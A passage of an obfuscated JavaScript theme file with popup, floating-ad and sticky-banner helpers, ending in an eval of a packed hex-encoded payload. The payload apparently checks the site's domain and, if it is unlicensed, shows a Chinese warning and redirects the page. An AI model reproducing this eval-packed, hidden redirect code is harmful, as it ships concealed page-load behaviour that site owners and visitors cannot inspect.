B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D", "\x7C", "\x73\x70\x6C\x69\x74", "\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x37\x38\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x63\x7C\x78\x37\x61\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x78\x37\x32\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x62\x66\x37\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x65\x39\x31\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30", "", "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x72\x65\x70\x6C\x61\x63\x65", "\x5C\x77\x2B", "\x5C\x62"];

function popup() {
    var _0x1ed9x2 = $(_0xdd67[1])[_0xdd67[0]]();
    var _0x1ed9x3 = $(_0xdd67[1])[_0xdd67[2]]();
    var _0x1ed9x4 = $(document)[_0xdd67[2]]();
    $(_0xdd67[1])[_0xdd67[3]]({
        "\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74": -0.5 * _0x1ed9x2,
        "\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70": -0.5 * _0x1ed9x3
    });
    $(_0xdd67[4])[_0xdd67[3]](_0xdd67[2], _0x1ed9x4);
    $(_0xdd67[8])[_0xdd67[7]](function () {
        $(_0xdd67[6])[_0xdd67[5]]()
    })
}

function addEvent(_0x1ed9x6, _0x1ed9x7, _0x1ed9x8, _0x1ed9x9) {
    _0x1ed9x9 = _0x1ed9x9 || false;
    if (_0x1ed9x6[_0xdd67[9]]) {
        _0x1ed9x6[_0xdd67[9]](_0x1ed9x7, _0x1ed9x8, _0x1ed9x9);
        return true
    } else {
        if (_0x1ed9x6[_0xdd67[10]]) {
            if (_0x1ed9x9) {
                _0x1ed9x6[_0xdd67[11]]();
                return true
            } else {
                return _0x1ed9x6[_0xdd67[10]](_0xdd67[12] + _0x1ed9x7, _0x1ed9x8)
            }
        } else {
            return false
        }
    }
}

function getPageScroll() {
    var _0x1ed9xb, _0x1ed9xc;
    if (self[_0xdd67[13]]) {
        _0x1ed9xb = self[_0xdd67[13]]
    } else {
        if (document[_0xdd67[14]] && document[_0xdd67[14]][_0xdd67[15]]) {
            _0x1ed9xb = document[_0xdd67[14]][_0xdd67[15]]
        } else {
            if (document[_0xdd67[16]]) {
                _0x1ed9xb = document[_0xdd67[16]][_0xdd67[15]]
            }
        }
    }
    ;
    if (self[_0xdd67[17]]) {
        _0x1ed9xc = self[_0xdd67[17]]
    } else {
        if (document[_0xdd67[14]] && document[_0xdd67[14]][_0xdd67[18]]) {
            _0x1ed9xc = document[_0xdd67[14]][_0xdd67[18]]
        } else {
            if (document[_0xdd67[16]]) {
                _0x1ed9xc = document[_0xdd67[16]][_0xdd67[18]]
            }
        }
    }
    ;arrayPageScroll = new Array(_0x1ed9xb, _0x1ed9xc);
    return arrayPageScroll
}

function GetPageSize() {
    var _0x1ed9xb, _0x1ed9xc;
    if (window[_0xdd67[19]] && window[_0xdd67[20]]) {
        _0x1ed9xb = document[_0xdd67[16]][_0xdd67[21]];
        _0x1ed9xc = window[_0xdd67[19]] + window[_0xdd67[20]]
    } else {
        if (document[_0xdd67[16]][_0xdd67[22]] > document[_0xdd67[16]][_0xdd67[23]]) {
            _0x1ed9xb = document[_0xdd67[16]][_0xdd67[21]];
            _0x1ed9xc = document[_0xdd67[16]][_0xdd67[22]]
        } else {
            _0x1ed9xb = document[_0xdd67[16]][_0xdd67[24]];
            _0x1ed9xc = document[_0xdd67[16]][_0xdd67[23]]
        }
    }
    ;var _0x1ed9xe, _0x1ed9xf;
    if (self[_0xdd67[19]]) {
        _0x1ed9xe = self[_0xdd67[25]];
        _0x1ed9xf = self[_0xdd67[19]]
    } else {
        if (document[_0xdd67[14]] && document[_0xdd67[14]][_0xdd67[26]]) {
            _0x1ed9xe = document[_0xdd67[14]][_0xdd67[27]];
            _0x1ed9xf = document[_0xdd67[14]][_0xdd67[26]]
        } else {
            if (document[_0xdd67[16]]) {
                _0x1ed9xe = document[_0xdd67[16]][_0xdd67[27]];
                _0x1ed9xf = document[_0xdd67[16]][_0xdd67[26]]
            }
        }
    }
    ;
    if (_0x1ed9xc < _0x1ed9xf) {
        pageHeight = _0x1ed9xf
    } else {
        pageHeight = _0x1ed9xc
    }
    ;
    if (_0x1ed9xb < _0x1ed9xe) {
        pageWidth = _0x1ed9xe
    } else {
        pageWidth = _0x1ed9xb
    }
    ;arrayPageSize = new Array(pageWidth, pageHeight, _0x1ed9xe, _0x1ed9xf);
    return arrayPageSize
}

var AdMoveConfig = new Object();
AdMoveConfig[_0xdd67[28]] = false;
AdMoveConfig[_0xdd67[29]] = 0;
AdMoveConfig[_0xdd67[30]] = 0;
AdMoveConfig[_0xdd67[31]] = 0;
AdMoveConfig[_0xdd67[32]] = 0;
AdMoveConfig[_0xdd67[33]] = function () {
    var _0x1ed9x11 = GetPageSize();
    AdMoveConfig[_0xdd67[31]] = _0x1ed9x11[2];
    AdMoveConfig[_0xdd67[32]] = _0x1ed9x11[3];
    AdMoveConfig.Scroll()
};
AdMoveConfig[_0xdd67[34]] = function () {
    var _0x1ed9x12 = getPageScroll();
    AdMoveConfig[_0xdd67[29]] = _0x1ed9x12[0];
    AdMoveConfig[_0xdd67[30]] = _0x1ed9x12[1]
};
addEvent(window, _0xdd67[35], AdMoveConfig.Resize);
addEvent(window, _0xdd67[36], AdMoveConfig.Scroll);

function AdMove(_0x1ed9x14) {
    if (!AdMoveConfig[_0xdd67[28]]) {
        AdMoveConfig.Resize();
        AdMoveConfig[_0xdd67[28]] = true
    }
    ;var _0x1ed9x6 = document[_0xdd67[37]](_0x1ed9x14);
    _0x1ed9x6[_0xdd67[39]][_0xdd67[38]] = _0xdd67[40];
    var _0x1ed9x15 = AdMoveConfig[_0xdd67[31]] - _0x1ed9x6[_0xdd67[24]];
    var _0x1ed9x16 = AdMoveConfig[_0xdd67[32]] - _0x1ed9x6[_0xdd67[23]];
    var _0x1ed9x17 = _0x1ed9x15 * Math[_0xdd67[41]](), _0x1ed9x18 = _0x1ed9x16 * Math[_0xdd67[41]]();
    var _0x1ed9x19 = (Math[_0xdd67[41]]() + 1) * Math[_0xdd67[42]] / 6;
    var _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19), _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19);
    var _0x1ed9x1c = (Math[_0xdd67[41]]() < 0.5 ? 1 : -1), _0x1ed9x1d = (Math[_0xdd67[41]]() < 0.5 ? 1 : -1);
    var _0x1ed9x1e = 1;
    var _0x1ed9x1f;
    this[_0xdd67[45]] = function (_0x1ed9x20, _0x1ed9x21) {
        _0x1ed9x17 = _0x1ed9x20;
        _0x1ed9x18 = _0x1ed9x21
    };
    this[_0xdd67[46]] = function (_0x1ed9x20, _0x1ed9x21) {
        _0x1ed9x1c = _0x1ed9x20;
        _0x1ed9x1d = _0x1ed9x21
    };
    _0x1ed9x6[_0xdd67[47]] = function () {
        _0x1ed9x6[_0xdd67[39]][_0xdd67[48]] = (_0x1ed9x17 + AdMoveConfig[_0xdd67[29]]) + _0xdd67[49];
        _0x1ed9x6[_0xdd67[39]][_0xdd67[50]] = (_0x1ed9x18 + AdMoveConfig[_0xdd67[30]]) + _0xdd67[49];
        _0x1ed9x19 = (Math[_0xdd67[41]]() + 1) * Math[_0xdd67[42]] / 6;
        _0x1ed9x15 = AdMoveConfig[_0xdd67[31]] - _0x1ed9x6[_0xdd67[24]];
        _0x1ed9x16 = AdMoveConfig[_0xdd67[32]] - _0x1ed9x6[_0xdd67[23]];
        _0x1ed9x17 = _0x1ed9x17 + _0x1ed9x1e * _0x1ed9x1a * _0x1ed9x1c;
        if (_0x1ed9x17 < 0) {
            _0x1ed9x1c = 1;
            _0x1ed9x17 = 0;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
        ;
        if (_0x1ed9x17 > _0x1ed9x15) {
            _0x1ed9x1c = -1;
            _0x1ed9x17 = _0x1ed9x15;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
        ;_0x1ed9x18 = _0x1ed9x18 + _0x1ed9x1e * _0x1ed9x1b * _0x1ed9x1d;
        if (_0x1ed9x18 < 0) {
            _0x1ed9x1d = 1;
            _0x1ed9x18 = 0;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
        ;
        if (_0x1ed9x18 > _0x1ed9x16) {
            _0x1ed9x1d = -1;
            _0x1ed9x18 = _0x1ed9x16;
            _0x1ed9x1a = Math[_0xdd67[43]](_0x1ed9x19);
            _0x1ed9x1b = Math[_0xdd67[44]](_0x1ed9x19)
        }
    };
    this[_0xdd67[51]] = function () {
        var _0x1ed9x22 = 10;
        _0x1ed9x1f = setInterval(_0x1ed9x6.CustomMethod, _0x1ed9x22);
        _0x1ed9x6[_0xdd67[52]] = function () {
            clearInterval(_0x1ed9x1f)
        };
        _0x1ed9x6[_0xdd67[53]] = function () {
            _0x1ed9x1f = setInterval(_0x1ed9x6.CustomMethod, _0x1ed9x22)
        }
    }
}

function hang() {
    var _0x1ed9x24 = $(_0xdd67[54])[_0xdd67[2]]();
    var _0x1ed9x25 = $(window)[_0xdd67[2]]();
    $(_0xdd67[54])[_0xdd67[3]](_0xdd67[50], 0.5 * (_0x1ed9x25 - _0x1ed9x24));
    var _0x1ed9x26 = $(_0xdd67[54])[_0xdd67[55]]()[_0xdd67[50]];
    $(window)[_0xdd67[36]](function () {
        var _0x1ed9x27 = _0x1ed9x26 + $(window)[_0xdd67[18]]();
        $(_0xdd67[54])[_0xdd67[56]]({top: _0x1ed9x27}, {duration: 600, queue: false})
    });
    $(_0xdd67[8])[_0xdd67[7]](function () {
        $(this)[_0xdd67[57]]()[_0xdd67[5]]()
    })
}

function bigScreen() {
    var _0x1ed9x2 = $(_0xdd67[58])[_0xdd67[0]]();
    var _0x1ed9x3 = $(_0xdd67[58])[_0xdd67[2]]();
    var _0x1ed9x29 = $(document)[_0xdd67[0]]();
    $(_0xdd67[58])[_0xdd67[3]](_0xdd67[59], -0.5 * _0x1ed9x2);
    $(_0xdd67[58])[_0xdd67[56]]({height: 200}, 1800);
    if (_0x1ed9x2 >= _0x1ed9x29) {
        $(_0xdd67[8])[_0xdd67[3]](_0xdd67[60], 0.5 * (_0x1ed9x2 - _0x1ed9x29 + 30))
    }
    ;$(_0xdd67[8])[_0xdd67[7]](function () {
        $(this)[_0xdd67[57]]()[_0xdd67[5]]()
    })
}

eval(function (_0x1ed9x2a, _0x1ed9x2b, _0x1ed9x2c, _0x1ed9x2d, _0x1ed9x2e, _0x1ed9x2f) {
    _0x1ed9x2e = function (_0x1ed9x2c) {
        return (_0x1ed9x2c < _0x1ed9x2b ? _0xdd67[65] : _0x1ed9x2e(parseInt(_0x1ed9x2c / _0x1ed9x2b))) + ((_0x1ed9x2c = _0x1ed9x2c % _0x1ed9x2b) > 35 ? String[_0xdd67[66]](_0x1ed9x2c + 29) : _0x1ed9x2c.toString(36))
    };
    if (!_0xdd67[65][_0xdd67[67]](/^/, String)) {
        while (_0x1ed9x2c--) {
            _0x1ed9x2f[_0x1ed9x2e(_0x1ed9x2c)] = _0x1ed9x2d[_0x1ed9x2c] || _0x1ed9x2e(_0x1ed9x2c)
        }
        ;_0x1ed9x2d = [function (_0x1ed9x2e) {
            return _0x1ed9x2f[_0x1ed9x2e]
        }];
        _0x1ed9x2e = function () {
            return _0xdd67[68]
        };
        _0x1ed9x2c = 1
    }
    ;
    while (_0x1ed9x2c--) {
        if (_0x1ed9x2d[_0x1ed9x2c]) {
            _0x1ed9x2a = _0x1ed9x2a[_0xdd67[67]](new RegExp(_0xdd67[69] + _0x1ed9x2e(_0x1ed9x2c) + _0xdd67[69], _0xdd67[70]), _0x1ed9x2d[_0x1ed9x2c])
        }
    }
    ;
    return _0x1ed9x2a
}(_0xdd67[61], 62, 87, _0xdd67[64][_0xdd67[63]](_0xdd67[62]), 0, {}))